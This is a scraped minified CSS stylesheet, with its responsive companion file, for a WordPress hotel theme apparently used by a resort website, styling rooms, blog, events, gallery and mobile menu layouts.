button{background:none;border:none;color:#deb666;position:absolute;right:0;top:0;font-size:14px;height:40px;line-height:38px;min-width:40px;vertical-align:bottom}.sidebar .widget.widget_search button i{font-size:16px}.sidebar .widget.widget_search button:after{background:#deb666;content:"";height:50%;left:0;position:absolute;top:25%;width:1px}.sidebar .widget .categories li,.sidebar .widget .archive li{border-bottom:1px dotted #eaeaea;list-style:none;padding:7px 0}.sidebar .widget .categories li a,.sidebar .widget .archive li a{color:#858a99;display:list-item;font-size:1em;font-weight:600}.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover{color:#deb666}.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts{width:30px;float:right;display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#FFF;text-align:center;white-space:nowrap;vertical-align:baseline;background:#deb666;border-radius:10px;margin-top:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts{background:#deb666}.sidebar .widget.zante_recent_posts_widget .recent-post-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;border-bottom:1px dotted #eaeaea}.sidebar .widget.zante_recent_posts_widget .recent-post-item figure{display:inline-block;border-radius:2px;overflow:hidden}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details{display:inline-block;margin-left:-15px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details h6 a{font-weight:700;font-size:15px;line-height:20px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span{display:block;font-size:11px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span i{margin-right:3px;font-size:10px}.affix{position:fixed;top:20px}.affix-top{position:static}.affix-bottom{position:absolute}.widget_tag_cloud .tagcloud a{position:relative;padding:2px 22px;background:#f5f5f5;border:1px solid #f0f0f0;border-radius:2px;color:#858a99;font-size:13px!important;font-weight:600;text-transform:uppercase;display:inline-block;margin-bottom:10px;margin-right:5px}.widget_tag_cloud .tagcloud a:before{content:'';position:absolute;top:13px;left:8px;width:6px;height:6px;border-radius:20px;background:#e3e3e3}.widget_tag_cloud .tagcloud a:hover{background:#f0f0f0}.help{background:#f7eecd;border:5px double #d2c38f;color:#ada277;padding:15px;position:relative}.help a{color:#ada277}.help .phone,.help .email{font-size:.9em;margin:10px 0}.help .phone i,.help .email i{margin-right:10px}#error404_page{min-height:600px;border-top:1px solid #ebebeb}#error404_page .error_number{margin-bottom:30px;font-size:150px;text-align:center;font-weight:700;color:#deb666;line-height:1.5}#error404_page .main_title{margin-bottom:30px}#error404_fullscreen_page{height:100%;background:url(../../../../../../../../themes/zante/assets/images/404_bg.jpg);background-size:cover;background-position:center center;padding:0}#error404_fullscreen_page .inner{position:relative;top:18%;z-index:9}#error404_fullscreen_page .error_number{font-size:200px;text-align:center;font-weight:600;color:#fff;line-height:1.5;opacity:.3}#error404_fullscreen_page .content_title .c_inner .c_title{color:#fff}#error404_fullscreen_page .or{margin:0 10px;color:#fff}#error404_fullscreen_page .social_media a,#error404_fullscreen_page .button,#error404_fullscreen_page .or{margin-bottom:10px}#about_us_page .about_img{margin-top:5px;position:relative}#about_us_page .about_img .img1{border-radius:4px;opacity:.3}#about_us_page .about_img .img2{position:absolute;top:0;margin:-5px;border-radius:4px}.blog_list{margin-bottom:50px;border-bottom:1px dashed #eaeaea}.blog_list figure{border-radius:4px;overflow:hidden}.blog_list.sticky figure{border-radius:4px 4px 0 0}.blog_list .details{padding:50px;padding-top:30px;padding-bottom:40px}.blog_list .details.no-thumbnail{padding-top:0;padding-bottom:50px}.blog_list.sticky .details.no-thumbnail{padding-top:30px}.blog_list .details h2 a{font-size:30px;font-weight:800;text-transform:uppercase}.blog_list .details .info{margin-bottom:30px}.blog_list .details .info .meta_part{display:inline-block;margin-right:10px;font-size:13px;text-transform:uppercase;color:#7d8693;font-weight:700}.blog_list .details .info .meta_part.author-avatar img{border-radius:50%;margin-right:5px;margin-top:-3px}.blog_list .details .info .meta_part a{text-transform:uppercase;font-size:13px;color:#7d8693;font-weight:700}.blog_list .details .info .meta_part a:hover{color:#585858}.blog_list .details .info .meta_part i{margin-right:5px;font-size:15px;color:#7d8693;font-weight:700}.blog_list .details .button{margin:10px 0;padding:8px 30px;text-transform:uppercase;border-radius:5px}main.single-blog{border-top:1px solid #ebebeb}.blog_post .details{margin:30px 0}.blog_post .details.no-thumbnail{margin-top:0}.blog_post .details.no-thumbnail h1{margin-top:0}.blog_post .details h1{font-weight:800;font-size:28px;text-transform:uppercase;margin-bottom:0}.blog_post .details h2 a:hover{color:#deb666}.blog_post .details .info{margin-bottom:30px}.blog_post .details .info .meta_part{display:inline-block;margin-right:10px;font-size:13px;text-transform:uppercase;color:#7d8693;font-weight:700}.blog_post .details .info .meta_part.author-avatar img{border-radius:50%;margin-right:5px;margin-top:-3px}.blog_post .details .info .meta_part a{text-transform:uppercase;font-size:13px;color:#7d8693;font-weight:700}.blog_post .details .info .meta_part a:hover{color:#585858}.blog_post .details .info .meta_part i{margin-right:5px;font-size:15px;color:#7d8693;font-weight:700}.blog_post .details .meta_post{padding:50px 0;clear:both}.blog_post .details .meta_post:before,.blog_post .details .meta_post:after{content:'';display:block;clear:both}.blog_post .details .meta_post:before{width:100%;clear:both}.blog_post .details .meta_post span{margin-right:10px;text-transform:uppercase;font-weight:700}.blog_post .details .tags{display:inline-block}.blog_post .details .tags a{background:#deb666;color:#FFF;display:inline-block;font-size:12px;margin:0 5px 5px 0;padding:2px 12px;text-transform:uppercase;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.blog_post .details .tags a:hover{background:#deb666}.blog_post .details .meta_post .tags span i{margin-right:5px}.blog_post .details .share{display:inline-block;float:right}.blog_post .details .meta_post .share span i{margin-right:5px}.blog_post .details .share .social_media{display:inline-block}.about-author-post{padding:30px 0;background:#f5f5f5;border:1px solid #f2f2f2;clear:both}.about-author-post .author-avatar{margin-left:20px}.about-author-post .author-avatar img{border-radius:100px;max-width:100%;height:auto}.about-author-post .author-name{font-weight:700}#hero_coming_soon{margin:0;padding:0}#hero_coming_soon #countdown{margin-top:50px}#hero_coming_soon #countdown .count_box:first-child{margin-left:5px}#hero_coming_soon #countdown .count_box{display:inline-block;margin-right:80px;width:80px;height:80px;margin-top:10px;border-radius:4px;background:rgba(255,182,0,.3)}#hero_coming_soon #countdown .count_box .inner{background:#deb666;width:80px;height:80px;border-radius:4px;text-align:center;padding-top:25px;margin:-5px}#hero_coming_soon #countdown .count_box .count_number{display:block;color:#fff;font-size:3em;font-weight:500}#hero_coming_soon #countdown .count_box .count_text{margin-top:15px;text-align:center;color:#fff;font-weight:300;font-size:1em;text-transform:uppercase}#hero_coming_soon #subscribe_form{position:relative}#hero_coming_soon .form-control{padding:28px;border-radius:50px}#hero_coming_soon button{display:inline-block;position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}#hero_coming_soon button i{position:relative;right:7px;font-size:1.5em;text-align:center}.countup_box{display:inline-block;width:100%;height:100px;margin-top:50px;margin-bottom:50px;border-radius:4px;background:rgba(255,182,0,.3)}.countup_box .inner{background:#deb666;width:100%;height:100%;border-radius:4px;text-align:center;padding-top:20px;margin:-5px}.countup_box .inner .number{font-size:2em;color:#fff}.countup_box .inner .text{font-size:.9em;text-transform:uppercase;color:#fff}.google-map{position:relative}.google-map .toggle-streetview{position:absolute;bottom:-30px;right:0;left:0;margin:0 auto;width:60px;height:60px;border-radius:50%;cursor:pointer;outline:0;-webkit-user-select:none;background-color:#fff;z-index:999;text-align:center}.google-map .toggle-streetview:hover{-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.google-map .toggle-streetview i{line-height:60px;font-size:18px;color:#858a99}.google-map .toggle-streetview:hover i{color:#606060}#map{padding:0}#map #google-map{position:absolute;margin-top:20px;left:50%;margin-left:-80px;z-index:5}#map #map-canvas{width:100%;height:400px}#google-map .openmap-btn{position:relative;top:100px;background:#fff;border:none;-webkit-box-shadow:rgba(0,0,0,.298039) 0 1px 4px -1px;box-shadow:rgba(0,0,0,.298039) 0 1px 4px -1px}#google-map .openmap-btn:hover{background-color:rgb(247,247,247)}.contact-info p{margin-top:0;margin-bottom:5px;font-weight:600}.contact-info strong{display:block;font-size:1em;color:#deb666;font-weight:900;margin-bottom:10px}#events_page .item{margin-bottom:30px;background:#f5f5f5;border:1px solid #eee;border-radius:1px}#events_page .item .time-from{color:#ffb606;text-align:center;padding-top:55px;padding-left:15px}#events_page .item .time-from .date{font-size:72px;font-weight:700;line-height:73px;margin-top:0}#events_page .item .time-from .month{font-size:13px;text-transform:uppercase;font-weight:700;line-height:25px}#events_page .item .image img{width:100%}#events_page .item .event-wrapper{color:#999;padding:20px;position:relative}#events_page .item .event-wrapper h5{margin-top:10px;margin-bottom:20px}#events_page .item .event-wrapper h5 a{font-size:1.2em;color:#858a99}#events_page .item .event-wrapper .meta{text-transform:uppercase;font-weight:700;font-size:13px;color:#999;line-height:25px}#events_page .item .event-wrapper .meta .time,#events_page .item .event-wrapper .meta .location{display:inline-block;background:#eee;margin-bottom:10px;padding:4px 10px;border-radius:20px;border:1px solid #e9e8e7;margin-right:10px;font-size:.9em}#events_page .item .event-wrapper .meta .time i,#events_page .item .event-wrapper .meta .location i{margin-right:5px}#events_page .item .event-wrapper .description{margin-top:25px}#hero_event #countdown .count_box{padding:10px 60px;display:inline-block;margin:0 40px;text-align:center;border:1px solid #fff;border-bottom:none}#hero_event #countdown .count_box .count_number{display:block;color:#fff;font-size:1.8em;font-weight:500}#hero_event #countdown .count_box .count_text{text-align:center;margin-top:10px;color:#fff;font-weight:500;font-size:1em;text-transform:uppercase}#gallery_page_style_2 figure{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;margin-bottom:30px}#gallery_page_style_2 figure:before{content:"";display:block;position:absolute;border:50px solid transparent;border-top:50px solid #fefefe;top:-70px;left:-70px;-webkit-box-shadow:0 -7px 6px -9px #000;box-shadow:0 -7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}#gallery_page_style_2 figure:after{content:"";display:block;position:absolute;border:50px solid transparent;border-bottom:50px solid #fefefe;bottom:-70px;right:-70px;-webkit-box-shadow:0 7px 6px -9px #000;box-shadow:0 7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}.grid_filters{margin-bottom:50px}.grid_filters .button{font-size:13px;cursor:pointer;display:inline-block;margin-right:10px;margin-bottom:10px}.grid_filters .button.active{background:#b69854;border:1px solid #b69854}.gallery_items figure{margin-bottom:30px}.gallery_items.image-gallery figure img{border-radius:2px 2px 0 0}.gallery_items figure figcaption{padding:15px 10px;border:1px solid #eaeaea;border-radius:0 0 2px 2px;background:#fff;border-top:none}.gallery_items figure figcaption h4{font-size:18px;color:#858a99;font-weight:700;text-align:center}.gallery_items figure figcaption span{display:block;font-size:.8em;color:#acbac4;margin-top:5px}.gallery_items .g_item{display:block;clear:both}.gallery_items .gallery-item{margin-bottom:30px;margin-right:0;position:relative;overflow:hidden;display:block;height:100%}.gallery_items .gallery-item figure{margin-bottom:0}.gallery_items .gallery-item .details{position:absolute;display:block;width:100%;height:auto;bottom:-50px;padding:10px 0;text-align:center;z-index:99;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.gallery_items .gallery-item:hover .details{bottom:0}.award-item{text-align:center;border:1px solid #eaeaea;border-radius:2px;padding:20px 0}.award-item img{max-height:150px}.award-item figcaption{margin-top:20px;font-size:13px}.countup-item{text-align:center;position:relative;overflow:hidden;width:100%;margin-bottom:30px;padding:20px 5px;background:#fff;border:1px solid #eaeaea;border-radius:2px}.countup-item img{position:absolute;top:50%;left:50%;max-width:100%;max-height:100px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.countup-item .number{position:relative;text-transform:uppercase;font-size:28px;font-weight:800;z-index:9}.countup-item .text{position:relative;text-transform:uppercase;font-size:18px;font-weight:800;margin-top:20px;z-index:9}#location{margin:0;padding:0}#location #map-canvas{width:100%;height:474px}#our_staff_page .item{padding:15px;background:#fafafa;border:1px solid #f0f2f6;border-radius:3px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}#our_staff_page .item h5{padding-top:20px;text-align:center}#our_staff_page .item h5 small{text-align:center;display:block;font-size:.7em;padding-top:10px}#our_staff_page .item{margin-bottom:30px}#our_staff_page .item p{text-align:center}#our_staff_page .item img{width:100%}#our_staff_page .item .social-media{text-align:center;margin-top:15px}#our_staff_page .item .social-media a i{margin:5px;background:#eee;width:30px;height:30px;border-radius:50%;line-height:30px;border:1px solid #e9e8e7;color:#858a99}.place-item{margin-bottom:30px;position:relative}.place-item figure{border-radius:4px;overflow:hidden}.second-place .place-item figure,.third-place .place-item figure,.fourth-place .place-item figure{max-height:170px;overflow:hidden}.place-item .place-title,.place-item .place-name{position:absolute;bottom:15px;left:20px;z-index:99;color:#fff;font-size:18px;font-weight:600}.place-item a .place-name h3{font-size:18px;color:#fff}.news-item{margin-bottom:30px;position:relative}.news-item figure{border-radius:4px}.first-news .news-item figure,.second-news .news-item figure,.third-news .news-item figure{max-height:400px;overflow:hidden}.news-item .news-item-details{position:absolute;left:0;bottom:0;padding:30px 15px;right:0;z-index:99;background:-webkit-gradient(linear,left top,left bottom,from(rgba(35,35,35,0)),to(rgba(35,35,35,.8)));background:linear-gradient(to bottom,rgba(35,35,35,0),rgba(35,35,35,.8) 100%)}.news-item .news-item-meta a{color:#fff;font-size:13px;font-weight:500;margin-right:3px;margin-bottom:10px;opacity:.9}.news-item .news-item-meta a:hover{opacity:1}.news-item .news-item-title{font-size:20px;font-weight:500;line-height:26px}.news-item .news-item-title a{color:#fff}.restaurant-menu-item{margin-bottom:30px;border:1px solid #eaeaea}.restaurant-menu-item .info p{margin-top:0;line-height:22px}.restaurant-menu-item .title{position:relative;padding:10px 0;overflow:hidden;font-size:16px;font-weight:800;text-transform:uppercase}.restaurant-menu-item .title .name{position:relative;color:#606060;z-index:2;padding-right:5px}.restaurant-menu-item .title span.price{color:#deb666}.restaurant-menu-item .title span.price span.amount{position:absolute;right:15px;padding-left:8px;background:#fff;z-index:2;color:#606060}#rooms_grid .room_grid_item{background:#f5f5f5;margin-bottom:50px;border:1px solid #eee;border-radius:1px}#rooms_grid .room_grid_item .room_info{padding:10px}#rooms_grid .room_grid_item .room_info .room_services{text-align:center}#rooms_grid .room_grid_item .room_info .room_services i{background:#deb666;padding:5px 14px;font-size:1.2em;color:#fff;margin:5px;border:1px solid #b69854;border-radius:2px;cursor:pointer}#rooms_grid .room_grid_item .room_info .room_services i:hover{background:#b69854}#rooms_grid .room_grid_item .room_info h3{line-height:2em;float:left}#rooms_grid .room_grid_item .room_info h3 a{color:#858a99;font-weight:400;font-size:1em}#rooms_grid .room_grid_item .room_info span{float:right;margin-top:8px;background:#eee;font-size:.9em;padding:4px 8px;border-radius:20px;border:1px solid #e9e8e7}#rooms_grid .room_grid_item .room_info p{clear:both}#rooms_block_view .room_block_item{background:#f5f5f5;margin-bottom:50px;border:1px solid #eee;border-radius:1px}#rooms_block_view .room_block_item .room_info{padding:10px 0}#rooms_block_view .room_block_item .room_info h3{float:left}#rooms_block_view .room_block_item .room_info h3 a{color:#858a99;font-weight:400;font-size:1em}#rooms_block_view .room_block_item .room_info span{float:right;margin-top:0;margin-right:6px;background:#eee;padding:4px 8px;border-radius:20px;border:1px solid #e9e8e7}#rooms_block_view .room_block_item .room_info p{clear:both;padding-top:10px}#rooms_block_view .room_block_item .room_info .room_services i{background:#deb666;padding:5px 10px;font-size:1em;color:#fff;margin-right:10px;border:1px solid #b69854;border-radius:2px;cursor:pointer}.room-page .content{clear:both}.room-page .room-info .item i{background:#f5f3f0;border-radius:2px}.room-page .room-info .item i:before{color:#606060}.room-reviews .review-box{position:relative;margin-bottom:25px;padding-left:100px;min-height:100px}.room-reviews .review-author{position:absolute;left:0;top:0;width:80px;height:80px;border-radius:5px;overflow:hidden}.room-reviews .review-author img{width:80px;height:auto}.room-reviews .review-content{position:relative;padding:20px 30px;border:1px solid #eaeaea;border-left-width:8px}.room-reviews .review-content:before{content:'';height:0;width:0;position:absolute;display:block;border-width:10px 12px 10px 0;border-style:solid;border-color:transparent #eaeaea;top:30px;left:-18px}.room-reviews .review-author img{border-radius:3px}.room-reviews .review-info{font-size:13px;font-style:italic;margin-bottom:10px}.room-reviews .rating i{margin-right:2px;color:#deb666;font-size:13px}.similar-room-item{transition:.3s}.similar-room-item:hover{transform:translateY(-5px);box-shadow:0 25px 55px rgba(0,0,0,.22);transition:transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1)}.similar-room-item figure img{border-radius:2px}.similar-room-item .room-details{padding:15px;background:linear-gradient(to bottom,rgba(15,15,15,0),rgba(15,15,15,.75) 100%)}.similar-room-item .room-desc{color:#fff;line-height:1.3;font-size:14px;display:none}.similar-room-item:hover .room-desc{display:block;transition:transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1);opacity:1}.similar-room-item .room-title{display:block;color:#fff;font-size:18px;font-weight:400}.similar-room-item .room-price{float:none;color:#fff;font-size:13px;line-height:28px}.wpb_revslider_element{margin-bottom:0px!important}.color-overlay .vc_column_container{z-index:99}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:0!important}.gradient_overlay.vc_row:after{z-index:0}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/responsive.css?ver=1739876538
body_size: 2583
content:
@media only screen and (min-width:480px){}@media only screen and (min-width:769px){.room_list .room_details{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (min-width:992px){.md_nopadding{padding:0!important}.md_nopadding_right{padding-right:0!important}.md_nopadding_left{padding-left:0!important}.md_nopadding_top{padding-top:0!important}.md_nopadding_bottom{padding-bottom:0!important}.md_p5{padding:0 5px!important}.md_pr5{padding-right:5px!important}.md_pl5{padding-left:5px!important}.md_nomargin{margin:0!important}.md_nomarginright{margin-right:0!important}.md_nomarginleft{margin-left:0!important}.md_nomargintop{margin-top:0!important}.md_nomarginbottom{margin-bottom:0!important}.md_noborder_right{border-right:none!important}.md_noborder_left{border-left:none!important}.vertical_booking_form .form-control.sm_border_right_no,.horizontal_booking_form .form-control.sm_border_right_no{border-right:none!important}.horizontal_booking_form_inner .arrival_date,.horizontal_booking_form_inner .adults{padding-right:0px!important;padding-left:5px!important}.horizontal_booking_form_inner .departure_date,.horizontal_booking_form_inner .childrens{padding-right:5px!important;padding-left:0px!important}.boxed header{margin:0 auto;width:1200px}.container{width:992px}#main_menu .navbar-nav .dropdown .dropdown-toggle:after{content:"\f107";display:inline-block;font-family:FontAwesome;padding:0;margin-left:5px;font-size:14px;line-height:14px;font-weight:400}.navbar-nav .dropdown:hover .dropdown-menu,.top_menu .top_menu_right .dropdown:hover .dropdown-menu{display:block}#main_menu{position:relative}.room-item.small-item .room-image{max-height:155px;overflow:hidden}}@media only screen and (min-width:1200px){.container{width:1200px}#blog .blog_item .main{padding:0;padding-top:10px}}@media only screen and (max-width:1200px){#rooms_block_view .room_block_item .room_info{padding:15px}}@media only screen and (max-width:991px){.top_menu .top_menu_right,.top_menu .top_menu_right li{float:none}.top_menu .top_menu_right li:last-child{float:right}header .navbar-header{margin:0!important}header .navbar-header .navbar-brand{padding:15px 0}header .navbar-header .navbar-brand img{max-height:24px}header .navbar-header .mobile-menu-btn{padding-top:18px!important}.mfp-zoom-out-cur header{padding-right:0}.navbar-header{float:none}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;margin:7.5px -15px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.navbar-text{float:none;margin:15px 0}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.navbar-fixed-top,.navbar-fixed-top .navbar-collapse,{width:100%;max-height:none}.navbar-fixed-top .navbar-collapse{max-height:none}.mobile_menu .navbar-nav{margin:0}.mobile-menu-push{overflow-x:hidden;position:relative;left:0}.mobile-menu-push-toright,.mobile-menu-push-toright .navbar-fixed-top{left:260px}.mobile-menu-push-toleft,.mobile-menu-push-toleft .navbar-fixed-top{left:-260px}.mobile_menu.mobile_menu_open .dropdown-menu{width:100%;position:relative;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important}.mobile_menu.mobile_menu_open,.push_mobile .navbar-fixed-top .mobile_menu.mobile-menu_open{right:0}.push_mobile,.push_mobile .navbar-fixed-top{left:-260px!important}.mobile_menu,body,header{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.mobile_menu{background:#fff;border-left:1px solid #E6EFF2;width:260px;height:100%;top:0;right:-260px;z-index:1000;position:fixed;padding:0;margin:0!important;overflow-x:hidden;overflow-y:visible;display:block;visibility:visible}#main_menu.mobile_menu .navbar-nav li{background:#fff;border-bottom:1px solid #e6eff2;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;clear:both}#main_menu.mobile_menu .navbar-nav li:last-child{border-bottom:none}#main_menu.mobile_menu .navbar-nav li:hover,#main_menu.mobile_menu .navbar-nav .open .dropdown-toggle{background:#f5f5f5}#main_menu.mobile_menu .navbar-nav li a{padding:12px 30px;color:#a1b1be}#main_menu.mobile_menu .navbar-nav li a:hover{color:#deb666}#main_menu.mobile_menu .navbar-nav li.mobile_menu_title{color:#a1b1be;font-family:'Raleway',sans-serif;text-transform:uppercase;display:block!important;text-align:center;padding:12px 0;font-size:1.2em;font-weight:700}#main_menu.mobile_menu .navbar-nav li.mobile_menu_title:hover{background:none}#main_menu.mobile_menu li.menu_button{padding:30px;border-top:none!important;border-bottom:none!important;background:transparent!important}#main_menu.mobile_menu .navbar-nav li.menu_button .button{margin:22px 0}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li{background:#f5f5f5}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li:hover{background:#fbfbfb}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li a{background:#f5f5f5;padding:8px 40px;font-size:.9em;white-space:normal}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu{display:block;position:relative}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu li a{padding-left:50px}#main_menu.mobile_menu .navbar-nav .mega_menu .mega_menu_inner{padding:0}#main_menu.mobile_menu .navbar-nav .mega_menu .mega_menu_inner ul .list_title{padding:10px 10px 10px 50px!important}#main_menu.mobile_menu .navbar-nav .dropdown.mega_menu .dropdown-menu li a{padding:8px 50px;font-size:.8em}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li a:hover{color:#79868f}#main_menu.mobile_menu .navbar-nav .dropdown.mega_menu .dropdown-menu li{padding:9px 0;background:#f5f5f5;border-bottom:1px solid #EEF2F5}#main_menu.mobile_menu .dropdown .mobile-dropdown-toggle.arrow,#main_menu.mobile_menu .dropdown .mobile-dropdown-toggle.arrow-up{display:block;float:right;position:relative;border-radius:50%;z-index:99999999;width:20px;height:20px;margin-right:2px;text-align:center;line-height:20px}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow:after,#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow-up:after{content:'';position:absolute;margin-top:5px;border:solid #a1b1be;border-width:0 2px 2px 0;padding:4px;z-index:999}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow:after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow-up:after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}main{padding:50px 0}.over-slider{margin-top:-250px}.features .owl-thumbs{margin-top:16px}.horizontal_booking_form{margin-top:10px}#slider.full_slider .owl-item{height:100%!important}.full_slider .horizontal_booking_form{position:relative;margin-top:10px;bottom:auto}.full_slider .horizontal_booking_form_inner{outline:none;border:1px solid #E6EFF2;border-bottom:4px solid #E6EFF2}#blog .blog_item .main{padding:15px}#testimonials_style_2 .review_item{margin-bottom:50px}.image-3d-effect{margin-top:60px}.text-left{text-align:center}.latest-posts-grid .blog_item .main{margin-left:0}.about-brand{margin-bottom:30px}.sidebar{margin-top:50px}.blog_post .details .share{display:block;float:none}.page-title{padding:30px 0}.page-title h1{margin-top:0;font-size:22px;line-height:22px}.checkout-payment-tabs .payment-tabs .payment-tab-item a{padding:10px 5px;margin-right:2px;font-size:14px}.room-list-item .room-details{padding:15px 15px}.room-list-item .room-details .title,.room-list-item .room-details p{text-align:center;padding:0 20px}.room-list-item .room-price{padding:20px!important;padding-top:0!important}.room-list-item .room-services{text-align:center}.page-title.room-header{padding:40px 0}.room-header h1,.room-header .room-price{margin-top:0;font-size:20px}#hero_event #countdown .count_box{padding:10px 25px;margin:0 20px;border:1px solid #fff}.hbf_2{position:relative;top:15px}.hbf .inner .form-group,.hbf_2 .inner .form-group,.hbf_3 .inner .form-group{margin-bottom:15px}.hbf_3{position:relative;top:0}.hbf_2 .hbf_2_inner .form-control,.hbf_3 .hbf_3_inner .form-control{margin-bottom:15px}#contact .contact-items{margin-top:30px}#events_page .item .event-wrapper{text-align:center}.menu_item .info{padding:10px}.special_offers{margin-top:80px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details{margin-left:0}.affix{position:static}.place-details .place-title{padding:20px 0}.place-details .place-title .title{font-size:20px}#back_to_top{bottom:15px;height:30px;width:30px}#back_to_top i{color:#fff;line-height:30px;font-size:16px}#back_to_top.active{right:15px}}@media only screen and (max-width:768px){header.transparent{top:30px}.features .owl-thumb-item.active:before{display:none}.room_list .room_details .room_services{text-align:center}.contact-section-form{margin-top:20px}footer .subfooter{text-align:center}footer .subfooter .social_media{float:none;margin-top:15px}.main_description.a_center{padding:0}#hero_coming_soon #countdown .count_box{margin-right:20px}#hero_coming_soon #countdown .count_box:last-child{margin-right:0}#hero_coming_soon p{text-align:center}.countup_box{margin-bottom:0;margin-top:30px}.countup_box,.countup_box .inner{width:100%}.hero_wrapper{position:relative;margin-bottom:620px}#hero,#hero ul,#hero ul li{overflow:visible!important}.hero_wrapper .vbf{position:static;top:0;display:block}.about-author-post .author-avatar{text-align:center}.about-author-post .author-name{text-align:center;margin-top:20px}.about-author-post .zante-author-desc{margin-top:30px}.m-center{float:none!important}.m-first{order:1}.footer-language-switcher.open .language-switcher{right:0;left:0;margin:0 auto;max-width:200px}.footer-language-switcher.open .language-switcher:before{right:0;left:0;margin:0 auto}footer .copyrights{line-height:22px}.page-title{padding:20px 0}.page-title h1{margin-top:0;font-size:16px;line-height:16px}.page-title .breadcrumb{font-size:10px}}@media only screen and (max-width:480px){.hidden-xxs{display:none!important}.main_title h2{font-size:1.2em}.banner .banner_features h2{font-size:1.5em;font-weight:500}.banner .banner_features h3{font-size:1.3em}.banner .banner_features h4{font-size:1.3em}#slider .slider_inner .s_text h2{margin-bottom:20px;margin-top:20px;font-size:1em}#slider .slider_inner .s_text h3{font-size:1em}#error404_fullscreen .or{display:block}.vbf{border-radius:0}#hero_event #countdown .count_box{padding:10px 15px;margin:0 10px;border:1px solid #fff}#hero_coming_soon #countdown .count_box{margin-right:10px}}@media only screen and (max-width:320px){.hidden-xxxs{display:none!important}}